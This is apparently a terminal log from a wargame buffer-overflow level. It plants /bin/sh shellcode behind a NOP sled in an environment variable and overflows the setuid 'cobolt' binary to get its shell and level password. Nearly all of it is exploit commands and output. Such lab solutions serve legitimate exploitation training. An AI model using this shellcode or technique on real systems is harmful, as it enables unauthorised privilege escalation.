 [gremlin@localhost gremlin]$ export SHELLCODE="`python -c 'print "\x90"*10000+"\
x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\
xc2\xb0\x0b\xcd\x80"'`"
[gremlin@localhost gremlin]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd7d2
[gremlin@localhost gremlin]$ ./cobolt `python -c 'print "\x90"*20+"\xd2\xd7\xff\
xbf"'`
弄 ?
bash$ whoami
cobolt
bash$ my-pass
euid = 502
hacking exposed
bash$